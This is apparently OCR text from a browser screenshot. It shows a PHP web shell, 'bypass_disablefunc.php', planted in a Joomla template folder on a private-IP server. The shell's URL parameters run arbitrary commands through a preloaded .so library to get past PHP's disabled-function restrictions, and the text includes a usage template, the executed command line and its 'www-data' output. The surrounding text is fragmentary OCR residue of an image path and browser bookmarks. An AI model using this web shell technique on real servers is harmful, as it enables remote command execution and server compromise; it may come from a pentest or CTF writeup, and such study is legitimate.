 10.203.87.242/templates/beez
不安全 | 10.203.87.242/templates/beez3/bypass_disablefunc.php?cmd=whoami&outpath=/tmp/smartb&sopath=/var/www/html/templates/beez3/bypass_disablefunc_x6...
P
应用 苏宁易购 搜索 淘 淘宝 JD 京东 淘 天猫 软件大全 百度 vpn 135 微信公众平台 校园网自助服务系统 GitHub - yzddmr6... PHP 反序列化漏洞... 三次握手和四次挥... » 阅读清
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: whoami > /tmp/smartb 2>&1
output:
www-data